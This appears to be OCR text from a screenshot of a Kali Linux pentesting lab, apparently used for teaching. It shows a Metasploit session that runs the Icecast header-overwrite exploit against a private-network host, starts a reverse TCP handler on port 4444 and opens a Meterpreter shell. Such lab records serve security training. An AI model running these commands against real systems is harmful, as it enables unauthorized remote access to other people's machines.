 Pentesting ×
kali on ML-REFVM-122525
Applications Places Terminal Sat 11:41 1
root@kali: ~
Terminal
/nmap
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
rb
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:52367) at 202
1-01-09 11:41:40 -0800
meterpreter >
2 Brave-browser 1-Lesson Plans_1... 2 Qt Client Leader ... Pentesting [Slack | random |... Sat 09 Jan, 12:41